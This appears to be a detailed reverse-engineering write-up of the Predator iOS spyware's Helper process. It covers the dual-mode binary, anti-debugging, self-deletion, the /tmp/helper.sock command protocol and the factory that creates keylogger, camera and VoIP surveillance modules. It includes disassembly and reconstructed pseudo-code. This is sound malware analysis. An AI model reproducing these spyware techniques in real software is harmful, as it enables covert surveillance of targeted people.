Foreword

iOS implants are rare! This is why I didn't wait to read all the publications about it and really enjoyed the hands-on video by Christopher Lopez. But after watching it, I was even more curious about other components of the iOS spyware. I looked at the Symbols in Binary Ninja and found a class called CameraEnabler. Since then, I've been investigating it. Three weeks later, here's the first part of it. I hope you'll enjoy it.

This article is quite dense and detailed. This is why I encourage you to watch the digested version of this research on Youtube before reading the full post.

Introduction

What is Predator?

Predator is a sophisticated iOS spyware attributed to Intellexa/Cytrox, deployed against journalists, activists, and political figures between 2021-2023. While excellent analyses from Amnesty Tech, iVerify, and Google TIG have documented the what and why, this series focuses on the how: the internal mechanics that enable this surveillance capability.

What This Article Covers

- How the malware initializes its control server after initial compromise

- The Unix socket-based IPC mechanism for receiving commands

- The factory pattern used to create surveillance modules on-demand

- How operations are managed, cached, and destroyed

Notes for the reader

- Assembly code is provided as evidence; AI-generated pseudo-code is used for clarity.

- Non-essential assembly snippets were omitted for brevity.

- Some claims are hypotheses (especially regarding C2 orchestration) and should not be taken as definitive.

- Conclusions are presented before proofs to improve readability.

Architecture Overview

Malware Architecture: the dual-mode binary

Predator uses a single executable that operates in two distinct modes based on a command-line argument:

┌─────────────────────────────────────────────────────────────┐ │ Same Binary - Two Execution Modes │ │ │ │ Launched with argv[14]: │ │ • "watcher" → Orchestrator & persistence │ │ • "helper" → Surveillance operations server │ └──────────────┬──────────────────────┬───────────────────────┘ │ │ │ │ mode="watcher" mode="helper" │ │ ▼ ▼ ┌──────────────────────┐ ┌─────────────────────────────┐ │ Watcher Process │ │ Helper Process │ │ │ │ │ │ • Initial checks │ │ • Unix socket server │ │ • Downloads payloads│ │ (/tmp/helper.sock) │ │ • File monitoring │ │ • Surveillance modules: │ │ • Spawns Helper ────┼───┤ - CameraEnabler (13) │ │ │ │ - Voip (11) │ │ │ │ - KeyLogger (12) │ │ │ │ - HiddenDot (10) │ └──────────────────────┘ └─────────────────────────────┘

For the rest of this paper I will focus on the Helper process, which contains the surveillance modules I'll analyze.

High-Level Flow

Before diving into implementation details, here's how the complete surveillance pipeline works:

┌─────────────────────────────────────────────────────────────┐

│ Startup Sequence │

└─────────────────────────────────────────────────────────────┘

│

▼

┌──────────────────────────┐

│ 1. main() detects │

│ "helper" mode │

└──────────┬───────────────┘

│

▼

┌──────────────────────────┐

│ 2. HelperHandler.start()│

│ - Anti-debugging │

│ - Self-deletion │

│ - Spawn socket server│

└──────────┬───────────────┘

│

▼

┌──────────────────────────┐

│ 3. Listen on Unix socket│

│ /tmp/helper.sock │

└──────────┬───────────────┘

│

┌────────────────────────┴─────────────────────────┐

│ Runtime Operations │

└──────────────────────────────────────────────────┘

│

┌────────────────┼────────────────┐

▼ ▼ ▼

┌─────────┐ ┌─────────┐ ┌─────────┐

│ Command │ │ Command │ │ Command │

│ 'A' │ │ 'E' │ │ 'D' │

│ Init │ │ Execute │ │ Delete │

└────┬────┘ └────┬────┘ └────┬────┘

│ │ │

▼ ▼ ▼

Create & Run method Remove from

cache op on cached op cacheThe system follows a clear request-response pattern: external commands arrive via Unix socket, get parsed and validated, then dispatched to surveillance operation modules managed by a factory pattern.

The Command Protocol

Before examining how the server processes commands, let me explain the protocol itself. This is the interface between the command sender (likely a remote controller) and the Helper's surveillance modules.

Protocol Format

Commands sent to the Unix socket follow a simple text-based protocol:

Format: "operation_id,command_type,data_size\n<data>"

Where:

operation_id = Integer (10-13)

command_type = Single character ('A', 'E', or 'D')

data_size = Integer (bytes of optional data)

\n = Newline separator

<data> = Optional payload (data_size bytes)

The Four Operation IDs

Each of these identifiers points to a class that is part of this executable.

| ID | Operation | Purpose (hypothesis) |

|---|---|---|

| 10 | HiddenDot | Suppress iOS privacy indicator (camera/mic active dot) |

| 11 | Voip | VoIP call interception |

| 12 | KeyLogger | Keystroke capture |

| 13 | CameraEnabler | Camera surveillance (Part 2 focus) |

The Three Command Types

The client can choose between 3 possible commands:

'A' - Initialize (0x41):

- Creates a new operation instance

- Calls its

init()method - The optional data field is ignored for this command

- Example:

"13,A,0\n"creates and initializes CameraEnabler



'E' - Execute (0x45):

- Calls

execute(<data>)on an existing operation - Can pass command string

- Example:

"13,E,6\nenable"enables camera surveillance

'D' - Delete (0x44):

- Destroys an operation instance

- Cleans up resources

- Example:

"13,D,0\n"destroys CameraEnabler

Data Size and Data

The data_size field specifies how many bytes of payload follow the newline. The server validates that size ≤ 8191 bytes, allocates a buffer, and reads the data in a loop.

How the data is used:

- 'A' (Initialize): Data is read but not passed to

init()- the method takes no parameters - 'E' (Execute): Data is converted to

NSStringvia[NSString stringWithUTF8String:data]and passed toexecute() - 'D' (Delete): Data is read but completely ignored by the delete operation

Implementation: Server Infrastructure

Now that I've explained the protocol, let me examine how the Helper process sets up its command server.

From main() to the Unix Socket Server

HelperHandler Initialization

When launched in "helper" mode, the binary follows this sequence:

Pseudo C++:

int main(int argc, char** argv) {

// ...

char* mode = argv[14];

if (strcmp(mode, "helper") == 0) {

Helper::HelperHandler handler;

bool success = handler.initWithRW();

if (!success) return 1;

handler.start(); // Never returns

}

}Now I'll dive into assembly instructions related to this logic.

main @ 0x100004e1c:

The binary first checks if it's running in helper mode by comparing argv[14]:

0x100004f8c adr x1, data_10004115e ; x1 = "helper" string 0x100004f90 nop 0x100004f94 mov x0, x25 ; x0 = argv[14] 0x100004f98 bl _strcmp ; Compare with "helper" 0x100004f9c cbz w0, 0x10000508c ; If match, jump to helper mode

If the mode matches "helper", the HelperHandler object is constructed on the stack:

0x10000508c add x0, sp, #0x88 ; x0 = &handler 0x100005090 bl Helper::HelperHandler::HelperHandler

The handler is then initialized with kernel read/write primitives:

0x100005094 add x0, sp, #0x88 ; x0 = &handler 0x100005098 bl Helper::HelperHandler::initWithRW 0x10000509c tbz w0, #0, 0x1000050b0 ; Exit if init failed

If initialization succeeds, the handler is started:

0x1000050a0 add x0, sp, #0x88 ; x0 = &handler 0x1000050a4 bl Helper::HelperHandler::start

What Happens in start()?

Helper::HelperHandler::start @ 0x10000d44c:

| Step | Operation | Purpose |

|---|---|---|

| 1 | Utils::enableMemoryProtection() | Anti-debugging protection |

| 2 | unlink(executable_path) | Remove binary from disk (anti-forensics) |

| 3 | Register shutdown observer | Clean up on device shutdown |

| 4 | Create health check timer | Monitor Agent process status |

| 5 | Spawn socket server thread | Start Unix socket IPC server |

Step 1: Enable memory protection as an anti-debugging measure:

0x10000d468 bl Utils::enableMemoryProtection

This function attempts to call memorystatus_control() with commands 5 and 6 (SET_JETSAM_HIGH_WATER_MARK and SET_JETSAM_TASK_LIMIT) to disable jetsam memory limits:

memorystatus_control(6, getpid(), 0, NULL, 0); memorystatus_control(5, getpid(), 0, NULL, 0); ↑ flags = 0 (special value: no limit)

The 3rd argument (flags) is set to 0, which is a special internal value meaning "no limit" in XNU's implementation. From the kernel source:

/* * Nothing to do for '0' which is * a special value only used internally * to test 'no limits'. */

The intent is to remove jetsam memory thresholds entirely so the malware process won't be killed under memory pressure. This functionality would require the com.apple.private.memorystatus entitlement to succeed.

If the first call fails (returns -1 with bit 0x80000000 set), the subsequent setrlimit() calls for RLIMIT_CPU, RLIMIT_NOFILE, RLIMIT_MEMLOCK, and RLIMIT_FSIZE will never be executed.

Step 2: Delete the executable from disk for anti-forensics:

0x10000d47c bl __NSGetExecutablePath ; Get path to self 0x10000d480 cbnz w0, skip_unlink ; If failed, skip 0x10000d484 add x0, sp, #0x10 ; x0 = path buffer 0x10000d488 bl _unlink ; Delete file

The code executes a self-deletion routine by first resolving its own absolute file path using NSGetExecutablePath. After a safety check to ensure the path was resolved correctly it immediately invokes the _unlink system call on this path. In Unix-based systems like iOS, this removes the file's directory entry, effectively making it invisible to the filesystem, while the kernel maintains the actual data on disk as long as the running process holds the file handle open.

The primary goal of this technique is anti-forensics. By unlinking the directory entry, the malware prevents filesystem based discovery.

Step 3: Register for system shutdown notifications to clean up before device powers off:

0x10000d48c bl _CFNotificationCenterGetDarwinNotifyCenter ; Returns CFNotificationCenterRef in x0 0x00000d490 adr x3, cfstr_com.apple.springboard.deviceWillShutDown ; x3 = notification name 0x00000d498 adr x16, 0x10000d7a0 ; Load callback function address 0x00000d4a4 mov x2, x16 ; x2 = &Helper::HelperHandler::onShutdown 0x00000d4a8 mov x1, x19 ; x1 = observer (this) ; `mov x19, x0` during prologue 0x00000d4ac mov x4, #0 ; x4 = object (NULL - all sources) 0x00000d4b0 mov w5, #0x4 ; x5 = DeliverImmediately 0x00000d4b4 bl _CFNotificationCenterAddObserver ; x0 = center (from above) ; Register: call onShutdown() on device shutdown

The code first retrieves the system-wide Darwin Notification Center using CFNotificationCenterGetDarwinNotifyCenter. It then prepares a callback function (Helper::HelperHandler::onShutdown at 0x10000d7a0). Finally, it calls CFNotificationCenterAddObserver to register this callback specifically for the system event com.apple.springboard.deviceWillShutDown.

Technically, the onShutdown callback retrieves the application's main event processing loop using CFRunLoopGetMain and immediately halts it with CFRunLoopStop.

Step 4: Create a timer to periodically check if the Agent process is still alive:

0x10000d4e4 mov x8, #0xc00000000000 0x00000d4e8 movk x8, #0x4072, lsl #0x30 {0x4072c00000000000} 0x10000d4d0 ldr x0, [x8] ; x0 = allocator 0x10000d4e0 mov x3, x16 ; Callback: onCheckAgentTimer 0x10000d4ec fmov d1, x8 ; Interval 0x10000d500 bl _CFRunLoopTimerCreate 0x10000d504 str x0, [x19, #0xa8] ; Store timer handle 0x10000d508 bl _CFRunLoopGetMain 0x10000d51c bl _CFRunLoopAddTimer

This segment establishes a persistent background task by scheduling a recurring CFRunLoopTimer on the application's main event loop. Configured with a floating-point interval of 300.0 seconds (derived from the double-precision constant 0x4072c00000000000), the timer triggers the Helper::HelperHandler::onCheckAgentTimer callback exactly every five minutes.

This callback serves as a file-based watchdog designed to manage the malware's lifecycle. Every time the 5-minute timer triggers, the code invokes _access to verify the existence of a specific flag file located at /private/var/tmp/kusama.txt. If the file is present, the function returns immediately, allowing the process to continue. However, if the file has been deleted, the function proceeds to call CFRunLoopStop, terminating the main event loop and shutting down the daemon.

I would expect another part of the malware that would create or remove that file but I did not find other references of that path in the code...

Step 5: Spawn a new thread that will run the Unix socket server:

0x10000d524 bl operator new ; Allocate thread_struct 0x10000d528 mov x21, x0 ; x21 = thread_struct* 0x10000d52c bl std::__thread_struct::__thread_struct 0x10000d534 bl operator new ; Allocate argument 0x10000d538 mov x20, x0 0x10000d53c stp x21, x19, [x0] ; Store (thread_struct, this) 0x10000d540 adr x16, start_unix_socket_server_cb 0x10000d54c mov x2, x16 ; x2 = thread function 0x10000d55c bl _pthread_create

Pseudo C++:

void Helper::HelperHandler::start() {

Utils::enableMemoryProtection();

char path[1024];

uint32_t size = sizeof(path);

if (_NSGetExecutablePath(path, &size) == 0) {

unlink(path); // Remove executable file

}

CFNotificationCenterRef center =

CFNotificationCenterGetDarwinNotifyCenter();

CFNotificationCenterAddObserver(

center,

this,

&HelperHandler::onShutdown,

CFSTR("com.apple.springboard.deviceWillShutDown"),

nullptr,

CFNotificationSuspensionBehaviorDeliverImmediately

);

CFRunLoopTimerRef timer = CFRunLoopTimerCreate(

kCFAllocatorDefault,

0.0, // Fire time (immediate)

300.0, // Interval (~5 minutes)

0,

0,

&HelperHandler::onCheckAgentTimer,

&timerContext

);

CFRunLoopAddTimer(CFRunLoopGetMain(), timer, kCFRunLoopDefaultMode);

std::thread socket_thread(

start_unix_socket_server_cb,

this

);

socket_thread.detach();

CFRunLoopRun();

}The Unix Socket Server Thread

The spawned thread simply contains a call to the function startUnixSocketServer which takes two arguments:

- The

thisatx0 - The path of the socket at

x1

; Store context and prepare arguments 0x0d948 mov x19, x0 ; Store this pointer ... 0x0d964 ldr x0, [x19, #0x8] ; Get this pointer 0x0d968 adr x1, data_100041c77 ; x1 = "/tmp/helper.sock" 0x0d96c nop ; Start Unix socket server 0x0d970 bl Helper::HelperHandler::startUnixSocketServer

Now let me analyse startUnixSocketServer properly:

startUnixSocketServer @ 0x10000cc68:

This function implements the main server loop that accepts incoming Unix socket connections and dispatches them to a handler.

The function begins by calling createListeningUnixSocket to establish the listening socket:

; Create listening socket 0x10000cc84 mov x20, x0 ; Save socket_path 0x10000cc88 bl Helper::HelperHandler::createListeningUnixSocket 0x10000cc8c mov x19, x0 ; Save socket fd 0x10000cc90 tbnz w0, #0x1f, 0x10000ccfc ; Exit if failed

The createListeningUnixSocket function performs standard Unix socket operations: creates a socket with AF_UNIX and SOCK_STREAM, binds it to /tmp/helper.sock, calls listen() with a backlog of 5, and sets 0777 permissions to allow any local process to connect (AF_UNIX sockets are local-only, not network-accessible).

Pseudo C++:

unlink(path);

int fd = socket(AF_UNIX, SOCK_STREAM, 0);

if (fd < 0) return -1;

struct sockaddr_un addr = {0};

addr.sun_family = AF_UNIX;

strlcpy(addr.sun_path, path, 0x68);

if (bind(fd, &addr, 0x6a) < 0 || listen(fd, 5) < 0) {

close(fd);

return -1;

}

chmod(path, 0777);Note: The client connecting to

/tmp/helper.sockis not analyzed here. My hypothesis is that the Watcher'sdownloadExecutable/executeDownloadedfunctions fetch an external payload that bridges C2 commands to local socket messages, orchestrating the surveillance operations remotely.

┌─────────────┐ │ C2 Server │ (Remote) └──────┬──────┘ │ HTTPS/Network ▼ ┌──────────────────┐ │ Downloaded │ (External payload) │ C2 Bridge │ • Receives C2 commands └────────┬─────────┘ • Translates to socket protocol │ Unix Socket ▼ ┌──────────────────┐ │ /tmp/helper.sock │ (Local IPC) │ Helper Process │ • Surveillance operations └──────────────────┘ • CameraEnabler, KeyLogger, etc.

The server then enters a loop calling accept() to wait for incoming connections, processing each client as it connects:

; Accept incoming connections 0x10000cc94 mov w23, #0x10 ; socklen = 16 0x10000cc98 str w23, [sp, #0xc] ; Store socklen on stack 0x10000cc9c add x1, sp, #0x10 ; x1 = &address 0x10000cca0 add x2, sp, #0xc ; x2 = &length 0x10000cca4 mov x0, x19 ; x0 = listening socket 0x10000cca8 bl accept 0x10000ccac tbnz w0, #0x1f, 0x10000ccf4 ; Skip if failed 0x10000ccb0 mov x21, x0 ; Save client socket

Later in the loop, the code processes the client request by calling the processClient method:

; Process client request 0x10000ccbc mov x0, x20 ; x0 = socket_path 0x10000ccc0 mov x1, x21 ; x1 = client socket 0x10000ccc4 bl Helper::HelperHandler::processClient

Pseudo C++:

int fd = createListeningUnixSocket("/tmp/helper.sock"); int client = accept(fd, &addr, &len); do { processClient(path, client); close(client); client = accept(fd, &addr, &len); } while (client >= 0);

Note: for most of my pseudo C/C++ snippet I get rid of validation checks

Implementation: Request Processing

With the server infrastructure in place and the protocol defined, let me examine how commands are parsed and executed.

Protocol Parsing

This function handles the command and control protocol for each connected client. It reads a command line, parses the request size, allocates memory for the payload, reads the full data, processes the command, and sends back a response.

processClient @ 0x10000ce00:

The code starts by reading a line using the Utils class:

; Read command line 0x10000ce1c mov x19, x1 ; Save socket_fd 0x10000ce20 mov x21, x0 ; Save arg1 0x10000ce24 add x1, sp, #0x10 ; x1 = &buffer 0x10000ce28 mov x0, x19 ; x0 = socket_fd 0x10000ce2c mov w2, #0x80 ; buffer size = 128 0x10000ce30 bl Utils::readLine 0x10000ce34 cbz w0, 0x10000ce60 ; Exit if failed

The Utils::readLine function is trivial and won't be detailed here.

The command is then split by commas to extract the command type and size, which is converted to an integer:

; Parse command protocol 0x10000ce38 add x0, sp, #0x10 ; x0 = buffer 0x10000ce3c mov w1, #0x2c ; delimiter = ',' 0x10000ce40 bl Utils::split ; Split operation_id 0x10000ce44 mov x22, x0 ; Save remainder 0x10000ce48 mov w1, #0x2c ; delimiter = ',' 0x10000ce4c bl Utils::split ; Split command_type 0x10000ce50 bl atoi ; Convert size to int 0x10000ce54 lsr w8, w0, #0xd ; size >> 13 0x10000ce58 cbz w8, 0x10000ce78 ; Continue if size <= 8191 0x10000ce5c mov w0, #0 ; Return 0 if too large

Let me show what is happening with a schema:

Initial command line read from socket: ┌─────────────────────────────────────────┐ │ "operation_id,command_type,data_size\n" │ (e.g., "13,E,6\nenable") └─────────────────────────────────────────┘ After first Utils::split(&buf, ','): ┌───────────────┬──────────────────────────┐ │ "operation_id"│ "command_type,data_size" │ │ (buf) │ (x22) │ └───────────────┴──────────────────────────┘ ↓ ↓ Saved for Second split later use applied here After second Utils::split(x22, ','): ┌───────────────┬───────────────┬────────────┐ │ "operation_id"│ "command_type"│ "data_size"│ │ (buf) │ (x22) │ (->atoi) │ └───────────────┴───────────────┴────────────┘ ↓ ↓ ↓ Operation Command type Size of ID (10-13) ('A','E','D') payload

Then the code allocates the necessary memory for the optional payload:

; Allocate buffer for payload 0x10000ce7c mov w23, w0 ; Save size 0x10000ce80 mov w0, #0x1 ; count = 1 0x10000ce84 mov x1, x23 ; x1 = size 0x10000ce88 bl calloc 0x10000ce8c mov x20, x0 ; Save buffer 0x10000ce90 cbz w24, 0x10000cebc ; Skip if size == 0 0x10000ce94 mov x24, x20 ; x24 = buffer pointer

The payload is then read from the socket in a loop:

; Read payload data 0x10000ce98 mov x0, x19 ; x0 = socket_fd 0x10000ce9c mov x1, x24 ; x1 = buffer position 0x10000cea0 mov x2, x23 ; x2 = remaining bytes 0x10000cea4 bl read 0x10000cea8 cmp x0, #0 ; Check bytes read 0x10000ceac b.le 0x10000cf28 ; Exit if error/EOF 0x10000ceb0 add x24, x24, x0 ; Advance pointer 0x10000ceb4 subs x23, x23, x0 ; Decrease remaining 0x10000ceb8 b.ne 0x10000ce98 ; Loop if more expected

The command type is parsed and the request is dispatched to the handler:

; Dispatch to request handler 0x10000cebc str xzr, [sp, #0x8] ; Initialize result 0x10000cec0 add x0, sp, #0x10 ; x0 = buffer 0x10000cec4 bl atoi ; Parse operation_id 0x10000cec8 mov x1, x0 ; x1 = operation_id 0x10000cecc ldrsb w2, [x22] ; x2 = command type 0x10000ced0 add x4, sp, #0x8 ; x4 = &result 0x10000ced4 mov x0, x21 ; x0 = this 0x10000ced8 mov x3, x20 ; x3 = payload 0x10000cedc bl Helper::HelperHandler::processRequest

Pseudo C++:

bool HelperHandler::processClient(int socket_fd) {

char buffer[128];

char* response = nullptr;

if (!Utils::readLine(socket_fd, buffer, 128)) {

return false; // Failed to read

}

char* remainder = Utils::split(buffer, ','); // Split operation_id

char* size_str = Utils::split(remainder, ','); // Split command_type

int data_size = atoi(size_str); // Parse size

if ((data_size >> 13) != 0) {

return false; // Size too large

}

char* payload = static_cast<char*>(calloc(1, data_size));

if (data_size > 0) {

char* write_ptr = payload;

int remaining = data_size;

while (remaining > 0) {

ssize_t bytes_read = read(socket_fd, write_ptr, remaining);

if (bytes_read <= 0) {

free(payload);

return false; // Read error or EOF

}

write_ptr += bytes_read;

remaining -= bytes_read;

}

}

int operation_id = atoi(buffer); // First field

char command_type = remainder[0]; // Second field ('A', 'E', 'D')

int result = this->processRequest(

operation_id, // 10-13

command_type, // 'A', 'E', or 'D'

payload, // Optional data

&response // Output parameter for response string

);

// ...

}Request Dispatcher

This function implements the command dispatcher for the C&C protocol. It routes commands to the appropriate operation handler based on the command type ('A', 'E', or 'D').

Helper::HelperHandler::processRequest @ 0x10000cf80:

The function first saves parameters and checks the command type to determine which operation to perform:

; Dispatch command type 0x10000cfb4 cmp w2, #'E' ; Execute? 0x10000cfb8 b.eq 0x10000d004 ; Jump to Execute 0x10000cfbc cmp w2, #'D' ; Delete? 0x10000cfc0 b.eq 0x10000d06c ; Jump to Delete 0x10000cfc4 cmp w2, #'A' ; Initialize? 0x10000cfc8 b.ne 0x10000d08c ; Invalid, return 0

Let me detail each case.

Command 'A' - Initialize Operation

Check if operation already exists, and create it if needed:

; Check if operation exists 0x10000cfcc ldr x0, [x22] ; x0 = this->factory 0x10000cfd0 add x8, sp, #0x8 ; x8 = &shared_ptr 0x10000cfd4 mov x1, x21 ; x1 = operation_id 0x10000cfd8 bl Helper::HelperFactory::getOperation 0x10000cfdc ldp x24, x23, [sp, #0x8] ; Load result 0x10000cfe0 cbz x23, 0x10000cff4 ; Continue if not exists

If operation already exists, return error:

; Return error if already initialized 0x10000cff4 cbz x24, 0x10000d0d4 ; Skip if NULL 0x10000cff8 adr x0, data_100041bef ; Error message 0x10000d000 b 0x10000d1ec ; Return error

Create new operation and initialize it:

0x10000d0d4 ldr x0, [x22] ; x0 = this->factory 0x10000d0d8 add x8, sp, #0x8 ; x8 = &shared_ptr 0x10000d0dc mov x1, x21 ; x1 = operation_id 0x10000d0e0 bl Helper::HelperFactory::newOperation 0x10000d0e4 ldp x8, x9, [sp, #0x8] ; Load new operation 0x10000d0f0 stp x8, x9, [sp, #0x20] ; Save to stack 0x10000d0f4 cbz x21, 0x10000d138 ; Skip if failed

Call the operation's init() method:

; Call init() - NO NSString creation, NO parameters 0x10000d108 ldr x16, [x21] ; Load vtable from object 0x10000d10c mov x17, x21 ; x17 = object (for PAC) 0x10000d110 movk x17, #0x634f, lsl #0x30 0x10000d114 autda x16, x17 ; Authenticate vtable pointer 0x10000d118 ldr x8, [x16, #0x10]! ; Load init() at vtable+0x10 0x10000d11c mov x9, x16 0x10000d120 mov x0, x21 ; x0 = this (ONLY parameter) 0x10000d124 mov x17, x9 ; PAC discriminator 0x10000d128 movk x17, #0x4444, lsl #0x30 0x10000d12c blraa x8, x17 ; Call init() with just 'this'

The vtable is a function pointer array. The code:

- Loads

vtablepointer from object ([x21]) - Authenticates it (ARM Pointer Authentication)

- Indexes into

vtableat offset+0x10to getinit()function pointer - Calls it with authenticated indirect call (

blraa)

For instance, this the vtable of CameraEnabler:

Helper::Operation::Helper::CameraEnabler::VTable _vtable_for_Helper::CameraEnabler{for `Helper::Operation'} = { int64_t (* const vFunc_0)() __pure = sub_10000ebb0 int64_t (* const j_operator delete)(void* arg1) = j_operator delete(void*) int64_t (* const init)(NSString* arg1, char** arg2) = Helper::CameraEnabler::init(NSString*, char**) int64_t (* const execute)(NSString* arg1, char** arg2) = Helper::CameraEnabler::execute(NSString*, char**) }

The vtable is located at 0x45070, then if you do 0x45070 + 0x10 you get 0x45080, which points to:

+0x45080 int64_t (* const init)(NSString* arg1, char** arg2) = Helper::CameraEnabler::init(NSString*, char**)

The vtable structure shows init(NSString*, char**) as the interface signature, but the calling convention for command 'A' ignores these parameters.

Pseudo C++:

case 'A': { // Initialize Operation std::shared_ptr<Operation> existing = this->factory->getOperation(operation_id); if (existing != nullptr) { *message_out = strdup("Operation has been already initialized"); return 0; } std::shared_ptr<Operation> operation = this->factory->newOperation(operation_id); if (operation == nullptr) { *message_out = strdup("Invalid Operation"); return 0; } operation->init(); *message_out = strdup("Operation initialized"); return 1; }

Command 'E' - Execute Operation

Retrieve existing operation and call its execute() method:

; Get existing operation 0x10000d004 ldr x0, [x22] ; x0 = this->factory 0x10000d008 add x8, sp, #0x8 ; x8 = &shared_ptr 0x10000d00c mov x1, x21 ; x1 = operation_id 0x10000d010 bl Helper::HelperFactory::getOperation 0x10000d014 ldp x21, x8, [sp, #0x8] ; Load operation 0x10000d01c cbz x21, 0x10000d094 ; Error if not found

If not found, return error:

; Return error if not initialized 0x10000d094 adr x0, data_100041c3e ; "Operation has not been initialized yet" 0x10000d09c b 0x10000d1ec ; Return error

Create NSString from payload and call execute():

; Call operation->execute() 0x10000d024 ldr x0, clsRef_NSString ; NSString class 0x10000d028 mov x2, x20 ; x2 = response string 0x10000d02c bl 0x10003e580 ; Create NSString 0x10000d030 mov x1, x0 ; x1 = NSString arg 0x10000d034 ldr x16, [x21] ; Load vtable 0x10000d040 autda x16, x17 ; Authenticate (PAC) 0x10000d044 ldr x8, [x16, #0x18]! ; Load execute() method 0x10000d050 mov x0, x21 ; x0 = operation 0x10000d05c blraa x8, x17 ; Call execute() 0x10000d060 mov x20, x0 ; Save return 0x10000d064 ldr x0, [sp, #0x18] ; Load response 0x10000d068 b 0x10000d1f4 ; Return

Similar to init(), the execute() method is called via vtable dispatch at offset +0x18 (the 4th entry). The operation processes the command and may set a response string via the output parameter.

C++ Pseudo Code:

case 'E': { // Execute Operation std::shared_ptr<Operation> operation = this->factory->getOperation(operation_id); if (operation == nullptr) { *message_out = strdup("Operation has not been initialized yet"); return 0; } NSString* nsPayload = [NSString stringWithUTF8String:payload]; // execute() at offset +0x18 int result = operation->execute(nsPayload, message_out); return result; }

Command 'D' - Delete Operation

Simply delete the operation from the factory:

; Delete operation 0x10000d06c ldr x0, [x22] ; x0 = this->factory 0x10000d070 mov x1, x21 ; x1 = operation_id 0x10000d074 bl Helper::HelperFactory::deleteOperation 0x10000d078 adr x0, data_100041c65 ; "Operation deleted" 0x10000d080 bl strdup 0x10000d084 mov w20, #0x1 ; Return success 0x10000d088 b 0x10000d1f4 ; Return

Pseudo C++:

case 'D': { // Delete Operation // Remove operation from factory cache // Decrements reference count and destroys if last reference this->factory->deleteOperation(operation_id); *message_out = strdup("Operation deleted"); return 1; // Success }

The function implements a clean factory pattern where operations are created ('A'), executed ('E'), and destroyed ('D'). Each operation type has its own virtual init() and execute() methods that handle the specific functionality. The shared_ptr reference counting ensures operations are safely cleaned up only when all references are released.

The Factory Pattern

The request dispatcher relies on a factory to create and manage operation instances. Let me examine how this factory works.

Creating Operations

The newOperation() function is responsible for instantiating the correct operation based on the operation identifier.

Helper::HelperFactory::newOperation @ 0x10000daa8

Range Validation:

First, the function validates that the operation_id is in the valid range (10-13):

; Validate operation_id range 0x10000dac4 sub w9, w1, #0xa ; w9 = operation_id - 10 0x10000dac8 cmp w9, #0x3 ; Compare with 3 0x10000dacc b.hi return_null ; If > 3, invalid

Operation Creation Switch:

This function uses a PC-relative jump table to dispatch to different operation constructors. The table stores offsets from the current Program Counter (PC = current instruction address) rather than absolute addresses. Each offset points to code that allocates and initializes the corresponding operation type.

; Dispatch mechanism 0x10000dae0 adr x17, 0x10000dd70 ; x17 = &jump_table 0x10000dae8 ldrsw x16, [x17, x16, lsl #0x2] ; Load offset from table[index] 0x10000daec adr x17, 0x10000daec ; x17 = PC (base address) 0x10000daf0 add x16, x17, x16 ; target = PC + offset 0x10000daf4 br x16 ; Jump to constructor code

Jump table mapping:

[0] = 0x00c→ PC + 0x00c = 0x10000daf8 (HiddenDotconstructor logic)[1] = 0x088→ PC + 0x088 = 0x10000db74 (Voipconstructor logic)[2] = 0x130→ PC + 0x130 = 0x10000dc1c (KeyLoggerconstructor logic)[3] = 0x1a0→ PC + 0x1a0 = 0x10000dc8c (CameraEnablerconstructor logic)

Example: CameraEnabler construction (index 3):

; Allocate and construct CameraEnabler object 0x10000dc8c mov w0, #0x38 ; 56 bytes 0x10000dc90 bl operator new ... 0x10000dcd8 str x16, [x0, #0x18] ; Setup vtable (for init/execute) 0x10000dcdc strb wzr, [x0, #0x30] ; enabled = false (field of the class)

This sets up the vtable so init() and execute() can be called later.

Store in factory cache:

